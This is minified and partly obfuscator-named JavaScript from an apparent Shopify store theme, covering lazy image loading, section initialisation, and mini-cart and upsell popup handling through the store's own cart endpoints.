        var t, i, n;
        t = window, i = function (e, t, i) {
            var n, s, o = {};

            function a(e, i) {
                if (!o[e]) {
                    var n = t.createElement(i ? "link" : "script"), s = t.getElementsByTagName("script")[0];
                    i ? (n.rel = "stylesheet", n.href = e) : n.src = e, o[e] = !0, o[n.src || n.href] = !0, s.parentNode.insertBefore(n, s)
                }
            }

            t.addEventListener && (s = /\(|\)|\s|'/, n = function (e, i) {
                var n = t.createElement("img");
                n.onload = function () {
                    n.onload = null, n.onerror = null, n = null, i()
                }, n.onerror = n.onload, n.src = e, n && n.complete && n.onload && n.onload()
            }, addEventListener("lazybeforeunveil", function (e) {
                var t, o, r;
                if (e.detail.instance == i && !e.defaultPrevented) {
                    var l = e.target;
                    if ("none" == l.preload && (l.preload = l.getAttribute("data-preload") || "auto"), null != l.getAttribute("data-autoplay")) {
                        if (l.getAttribute("data-expand") && !l.autoplay) try {
                            l.play()
                        } catch (c) {
                        } else requestAnimationFrame(function () {
                            l.setAttribute("data-expand", "-10"), i.aC(l, i.cfg.lazyClass)
                        })
                    }
                    (t = l.getAttribute("data-link")) && a(t, !0), (t = l.getAttribute("data-script")) && a(t), (t = l.getAttribute("data-require")) && (i.cfg.requireJs ? i.cfg.requireJs([t]) : a(t)), (o = l.getAttribute("data-bg")) && (e.detail.firesLoad = !0, n(o, function () {
                        l.style.backgroundImage = "url(" + (s.test(o) ? JSON.stringify(o) : o) + ")", e.detail.firesLoad = !1, i.fire(l, "_lazyloaded", {}, !0, !0)
                    })), (r = l.getAttribute("data-poster")) && (e.detail.firesLoad = !0, n(r, function () {
                        l.poster = r, e.detail.firesLoad = !1, i.fire(l, "_lazyloaded", {}, !0, !0)
                    }))
                }
            }, !1))
        }, n = function e() {
            i(t.lazySizes), t.removeEventListener("lazyunveilread", e, !0)
        }, i = i.bind(null, t, t.document), e.exports ? i(e9) : t.lazySizes ? n() : t.addEventListener("lazyunveilread", n, !0)
    }), c(function (e) {
        var t, i, n;
        t = window, i = function (e, t, i) {
            if (e.addEventListener) {
                var n = i.cfg, s = /\s+/g, o = /\s*\|\s+|\s+\|\s*/g,
                    a = /^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,
                    r = /^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/, l = /\(|\)|'/, c = {contain: 1, cover: 1},
                    h = function (e, t) {
                        if (t) {
                            var i = t.match(r);
                            i && i[1] ? e.setAttribute("type", i[1]) : e.setAttribute("media", n.customMedia[t] || t)
                        }
                    }, d = function (e) {
                        if (e.target._lazybgset) {
                            var t = e.target, n = t._lazybgset, s = t.currentSrc || t.src;
                            if (s) {
                                var o = i.fire(n, "bgsetproxy", {src: s, useSrc: l.test(s) ? JSON.stringify(s) : s});
                                o.defaultPrevented || (n.style.backgroundImage = "url(" + o.detail.useSrc + ")")
                            }
                            t._lazybgsetLoading && (i.fire(n, "_lazyloaded", {}, !1, !0), delete t._lazybgsetLoading)
                        }
                    };
                addEventListener("lazybeforeunveil", function (e) {
                    var r, l, c, u, p, f, m, v, g, y;
                    !e.defaultPrevented && (r = e.target.getAttribute("data-bgset")) && (c = e.target, (l = t.createElement("img")).alt = "", l._lazybgsetLoading = !0, e.detail.firesLoad = !0, u = r, p = c, f = l, m = t.createElement("picture"), v = p.getAttribute(n.sizesAttr), g = p.getAttribute("data-ratio"), y = p.getAttribute("data-optimumx"), p._lazybgset && p._lazybgset.parentNode == p && p.removeChild(p._lazybgset), Object.defineProperty(f, "_lazybgset", {
                        value: p,
                        writable: !0
                    }), Object.defineProperty(p, "_lazybgset", {
                        value: m,
                        writable: !0
                    }), u = u.replace(s, " ").split(o), m.style.display = "none", f.className = n.lazyClass, 1 != u.length || v || (v = "auto"), u.forEach(function (e) {
                        var i, s = t.createElement("source");
                        v && "auto" != v && s.setAttribute("sizes", v), (i = e.match(a)) ? (s.setAttribute(n.srcsetAttr, i[1]), h(s, i[2]), h(s, i[3])) : s.setAttribute(n.srcsetAttr, e), m.appendChild(s)
                    }), v && (f.setAttribute(n.sizesAttr, v), p.removeAttribute(n.sizesAttr), p.removeAttribute("sizes")), y && f.setAttribute("data-optimumx", y), g && f.setAttribute("data-ratio", g), m.appendChild(f), p.appendChild(m), setTimeout(function () {
                        i.loader.unveil(l), i.rAF(function () {
                            i.fire(l, "_lazyloaded", {}, !0, !0), l.complete && d({target: l})
                        })
                    }))
                }), t.addEventListener("load", d, !0), e.addEventListener("lazybeforesizes", function (e) {
                    if (e.detail.instance == i && e.target._lazybgset && e.detail.dataAttr) {
                        var t, n, s = (!c[n = (getComputedStyle(t = e.target._lazybgset) || {
                            getPropertyValue: function () {
                            }
                        }).getPropertyValue("background-size")] && c[t.style.backgroundSize] && (n = t.style.backgroundSize), n);
                        c[s] && (e.target._lazysizesParentFit = s, i.rAF(function () {
                            e.target.setAttribute("data-parent-fit", s), e.target._lazysizesParentFit && delete e.target._lazysizesParentFit
                        }))
                    }
                }, !0), t.documentElement.addEventListener("lazybeforesizes", function (e) {
                    var t, n;
                    !e.defaultPrevented && e.target._lazybgset && e.detail.instance == i && (e.detail.width = (t = e.target._lazybgset, n = i.gW(t, t.parentNode), (!t._lazysizesWidth || n > t._lazysizesWidth) && (t._lazysizesWidth = n), t._lazysizesWidth))
                })
            }
        }, n = function e() {
            i(t.lazySizes), t.removeEventListener("lazyunveilread", e, !0)
        }, i = i.bind(null, t, t.document), e.exports ? i(e9) : t.lazySizes ? n() : t.addEventListener("lazyunveilread", n, !0)
    }), c(function (e) {
        !function (t, i) {
            if (t) {
                var n = function e() {
                    i(t.lazySizes), t.removeEventListener("lazyunveilread", e, !0)
                };
                i = i.bind(null, t, t.document), e.exports ? i(e9) : t.lazySizes ? n() : t.addEventListener("lazyunveilread", n, !0)
            }
        }("undefined" != typeof window ? window : 0, function (e, t, i) {
            var n, s, o, a, r, l, c, h, d, u, p, f, m, v, g, y, b = i.cfg, w = t.createElement("img"),
                k = "sizes" in w && "srcset" in w, E = /\s+\d+h/g,
                S = (s = /\s+(\d+)(w|h)\s+(\d+)(w|h)/, o = Array.prototype.forEach, function () {
                    var e = t.createElement("img"), n = function (e) {
                        var t, i, n = e.getAttribute(b.srcsetAttr);
                        n && (i = n.match(s)) && ((t = "w" == i[2] ? i[1] / i[3] : i[3] / i[1]) && e.setAttribute("data-aspectratio", t), e.setAttribute(b.srcsetAttr, n.replace(E, "")))
                    }, a = function (e) {
                        if (e.detail.instance == i) {
                            var t = e.target.parentNode;
                            t && "PICTURE" == t.nodeName && o.call(t.getElementsByTagName("source"), n), n(e.target)
                        }
                    }, r = function () {
                        e.currentSrc && t.removeEventListener("lazybeforeunveil", a)
                    };
                    t.addEventListener("lazybeforeunveil", a), e.onload = r, e.onerror = r, e.srcset = "data:,a 1w 1h", e.complete && r()
                });
            (b.supportsType || (b.supportsType = function (e) {
                return !e
            }), e.HTMLPictureElement && k) ? !i.hasHDescriptorFix && t.msElementsFromPoint && (i.hasHDescriptorFix = !0, S()) : e.picturefill || b.pf || (b.pf = function (t) {
                var i, s;
                if (!e.picturefill) for (i = 0, s = t.elements.length; i < s; i++) n(t.elements[i])
            }, h = function (e, t) {
                return e.w - t.w
            }, d = /^\s*\d+\.*\d*px\s*$/, r = /(([^,\s].[^\s]+)\s+(\d+)w)/g, l = /\s/, c = function (e, t, i, n) {
                a.push({c: t, u: i, w: 1 * n})
            }, p = function e() {
                var i, s, o;
                e.init || (e.init = !0, addEventListener("resize", (s = t.getElementsByClassName("lazymatchmedia"), o = function () {
                    var e, t;
                    for (e = 0, t = s.length; e < t; e++) n(s[e])
                }, function () {
                    clearTimeout(i), i = setTimeout(o, 66)
                })))
            }, f = function (t, n) {
                var s, o = t.getAttribute("srcset") || t.getAttribute(b.srcsetAttr);
                !o && n && (o = t._lazypolyfill ? t._lazypolyfill._set : t.getAttribute(b.srcAttr) || t.getAttribute("src")), t._lazypolyfill && t._lazypolyfill._set == o || (s = u(o || ""), n && t.parentNode && (s.isPicture = "PICTURE" == t.parentNode.nodeName.toUpperCase(), s.isPicture && e.matchMedia && (i.aC(t, "lazymatchmedia"), p())), s._set = o, Object.defineProperty(t, "_lazypolyfill", {
                    value: s,
                    writable: !0
                }))
            }, m = function (t) {
                return e.matchMedia ? (m = function (e) {
                    return !e || (matchMedia(e) || {}).matches
                })(t) : !t
            }, v = function (t) {
                var n, s, o, a, r, l, c, u, p;
                if (f(a = t, !0), (r = a._lazypolyfill).isPicture) {
                    for (s = 0, o = (n = t.parentNode.getElementsByTagName("source")).length; s < o; s++) if (b.supportsType(n[s].getAttribute("type"), t) && m(n[s].getAttribute("media"))) {
                        f(a = n[s]), r = a._lazypolyfill;
                        break
                    }
                }
                return r.length > 1 ? (c = a.getAttribute("sizes") || "", c = d.test(c) && parseInt(c, 10) || i.gW(t, t.parentNode), r.d = (u = t, p = e.devicePixelRatio || 1, Math.min(i.getX && i.getX(u) || p, 2.5, p)), r.src && r.w && !(r.w < c) ? l = r.src : (r.w = c, l = function (e) {
                    for (var t, i, n = e.length, s = e[n - 1], o = 0; o < n; o++) if ((s = e[o]).d = s.w / e.w, s.d >= e.d) {
                        !s.cached && (t = e[o - 1]) && t.d > e.d - .13 * Math.pow(e.d, 2.2) && (i = Math.pow(t.d - .6, 1.6), t.cached && (t.d += .15 * i), t.d + (s.d - e.d) * i > e.d && (s = t));
                        break
                    }
                    return s
                }(r.sort(h)), r.src = l)) : l = r[0], l
            }, (g = function (e) {
                if (!k || !e.parentNode || "PICTURE" == e.parentNode.nodeName.toUpperCase()) {
                    var t = v(e);
                    t && t.u && e._lazypolyfill.cur != t.u && (e._lazypolyfill.cur = t.u, t.cached = !0, e.setAttribute(b.srcAttr, t.u), e.setAttribute("src", t.u))
                }
            }).parse = u = function (e) {
                return a = [], (e = e.trim()).replace(E, "").replace(r, c), a.length || !e || l.test(e) || a.push({
                    c: e,
                    u: e,
                    w: 99
                }), a
            }, n = g, b.loadedClass && b.loadingClass && (y = [], ['img[sizes$="px"][srcset].', "picture > img:not([srcset])."].forEach(function (e) {
                y.push(e + b.loadedClass), y.push(e + b.loadingClass)
            }), b.pf({elements: t.querySelectorAll(y.join(", "))})))
        })
    }), function () {
        var e = function () {
            window.NodeList && !NodeList.prototype.forEach && (NodeList.prototype.forEach = function (e, t) {
                t = t || window;
                for (var i = 0; i < this.length; i++) e.call(t, this[i], i, this)
            }), e0.polyfill(), new u, new b, new S, new C;
            var e, t, i, n, s, o = new eR;
            o.register("account", ev), o.register("announcement-bar", eg), o.register("blog", ey), o.register("blog-sidebar", e8), o.register("blog-post", eb), o.register("cart", ew), o.register("collection-list", ek), o.register("collection", e_), o.register("featured-collection", eC), o.register("footer", eA), o.register("gift-card", eL), o.register("header", eT), o.register("login", eD), o.register("map", eI), o.register("minimal-header", ez), o.register("popups", eq), o.register("product-recommendations", eO), o.register("product", e$), o.register("quick-links", eM), o.register("recently-viewed-products", eB), o.register("slideshow", eH), o.register("text-with-icons", eF), o.register("video", eN), o.register("review-list", eE), o.register("brand-list", eS), o.register("advantage-list", ex), document.querySelectorAll(".rte table").forEach(function (e) {
                e.outerHTML = '<div class="table-wrapper">' + e.outerHTML + "</div>"
            }), document.querySelectorAll(".rte iframe").forEach(function (e) {
                -1 === e.src.indexOf("youtube") && -1 === e.src.indexOf("youtu.be") && -1 === e.src.indexOf("vimeo") || (e.outerHTML = '<div class="video-wrapper">' + e.outerHTML + "</div>", e.src = e.src)
            }), t = !1, document.body.addEventListener("touchstart", function (i) {
                var n = i.target.closest(".flickity-slider");
                n && V.data(n.closest(".flickity-enabled")).isDraggable ? (t = !0, e = {
                    x: i.touches[0].pageX,
                    y: i.touches[0].pageY
                }) : t = !1
            }), document.body.addEventListener("touchmove", function (i) {
                t && i.cancelable && Math.abs({
                    x: i.touches[0].pageX - e.x,
                    y: i.touches[0].pageY - e.y
                }.x) > 8 && i.preventDefault()
            }, {passive: !1}), new d(document.body).on("click", ".expandable-content__toggle", function (e, t) {
                var i = t.closest(".expandable-content");
                if ("true" === i.getAttribute("aria-expanded")) {
                    i.setAttribute("aria-expanded", "false"), i.style["max-height"] = "".concat(i.offsetHeight, "px"), i.offsetHeight, i.style["max-height"] = null;
                    var n = t.querySelector(".expandable-content__toggle-text");
                    n.innerHTML = n.getAttribute("data-view-more");
                    var s = i.closest(".card");
                    if (s) {
                        var o = s.getBoundingClientRect().top - 15 - parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));
                        window.scrollBy({top: o, behavior: "smooth"})
                    }
                } else {
                    i.setAttribute("aria-expanded", "true"), t.previousElementSibling && (t.previousElementSibling.style["margin-bottom"] = "".concat(parseInt(t.clientHeight), "px")), a.slideDown(i, null, "max-height");
                    var r = t.querySelector(".expandable-content__toggle-text");
                    r.innerHTML = r.getAttribute("data-view-less")
                }
            }), s = function () {
                document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function (e) {
                    e.scrollHeight > e.clientHeight ? e.classList.add("expandable-content--expandable") : e.setAttribute("aria-expanded", "true")
                })
            }, document.addEventListener("shopify:section:load", function (e) {
                s()
            }), s(), function () {
                if ("phone" === f.getCurrentBreakpoint()) for (var e = document.querySelectorAll("input[autofocus]"), t = 0; t < e.length; t++) e[t].blur(), e[t].removeAttribute("autofocus")
            }(), new d(document.body).on("click", '[href^="#"], [data-href]', function (e, t) {
                var i = t.hasAttribute("href") ? t.getAttribute("href") : t.getAttribute("data-href");
                if ("#" !== i && "#main" !== i) {
                    var n = null;
                    try {
                        n = document.querySelector(i)
                    } catch (s) {
                        return
                    }
                    for (var o = parseInt(t.getAttribute("data-offset") || 0), a = 0; "BODY" !== n.offsetParent.tagName;) a += n.offsetTop, n = n.offsetParent;
                    a += n.offsetTop, window.scrollTo({behavior: "smooth", top: a - o}), e.preventDefault()
                }
            }), window.addEventListener("keydown", function e(t) {
                "Tab" === t.key && (document.body.classList.add("is-tabbing"), window.removeEventListener("keydown", e))
            }), (i = new d(document.body)).on("keyup", "input, textarea", function (e, t) {
                t.classList.toggle("is-filled", "" !== t.value)
            }), i.on("change", "select", function (e, t) {
                t.parentNode.classList.toggle("is-filled", "" !== t.value)
            }), n = document.links, v.mutate(function () {
                for (var e = 0, t = n.length; e < t; e++) n[e].hostname !== window.location.hostname && (n[e].target = "_blank", n[e].relList.add("noopener"), n[e].setAttribute("aria-describedby", "a11y-new-window-message"))
            })
        };
        if ("fetch" in window && "assign" in Object) e(); else {
            var t = document.createElement("script");
            t.src = "//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList", t.async = !1, t.onload = function () {
                e()
            }, document.head.appendChild(t)
        }
    }()
}); 

function closeCart() {
    if (document['querySelector']('a.header__action-item-link.header__cart-toggle')) {
        document['querySelector']('a.header__action-item-link.header__cart-toggle')['click']()
    };
    closePopup()
}

function openPopup(_0xd215xc7) {
    $('#upsellItems')['addClass']('active');
    $(_0xd215xc7)['show']()
}

function closePopup() {
    $('#upsellItems')['removeClass']('active');
    $('.upsellItem')['hide']()
}

function refreshCart() {
    $('#mini-cart')['load'](window['routes']['cartUrl'] + '?view=cartFetch', '', function() {
        adjustMiniCartHeight()
    });
    $['ajax']({
        url: '/cart.js',
        type: 'GET',
        dataType: 'json',
        success: function(_0xd215xca) {
            var _0xd215xcb = _0xd215xca['item_count'];
            $('span.header__cart-count')['html'](_0xd215xcb)
        }
    })
}

function submitFunction(_0xd215xc7) {
    $['ajax']({
        type: 'POST',
        url: '/cart/add.js',
        data: {
            quantity: 1,
            id: parseInt($(_0xd215xc7)['val']())
        },
        dataType: 'json',
        success: function(_0xd215xcd) {
            closePopup();
            refreshCart()
        }
    })
}

function adjustMiniCartHeight() {
    var _0xd215xf = {
        getCurrentBreakpoint: function() {
            return window['matchMedia']('screen and (max-width: 640px)')['matches'] ? 'phone' : window['matchMedia']('screen and (min-width: 641px) and (max-width: 1023px)')['matches'] ? 'tablet' : window['matchMedia']('screen and (min-width: 1024px) and (max-width: 1279px)')['matches'] ? 'lap' : window['matchMedia']('screen and (min-width: 1280px)')['matches'] ? 'desk' : void(0)
        }
    };
    var _0xd215xcf = document['querySelector']('.mini-cart');
    if (!_0xd215xcf) {
        return
    };
    if ('phone' === _0xd215xf['getCurrentBreakpoint']()) {
        var _0xd215x1f = document['querySelector']('.drawer__header')['getBoundingClientRect']()['bottom'],
            _0xd215x20 = document['querySelector']('.mini-cart__recap'),
            _0xd215x21 = document['querySelector']('.mini-cart__content');
        if (_0xd215x20) {
            var _0xd215x22 = _0xd215x20['getBoundingClientRect']()['top'],
                _0xd215x23 = _0xd215x22 - _0xd215x1f;
            _0xd215x21['style']['maxHeight'] = _0xd215x23 + 'px'
        }
    } else {
        _0xd215xcf['style']['maxHeight'] = '';
        _0xd215xcf['querySelector']('.mini-cart__content')['style']['maxHeight'] = ''
    }
}
var cartDrawer = document['querySelector']('#mini-cart');
var overlay2 = document['querySelector']('span#overlay');
if (overlay2) {
    overlay2['onclick'] = function(_0xd215xd2) {
        if (_0xd215xd2['target'] != cartDrawer) {
            closeCart()
        }
    }
}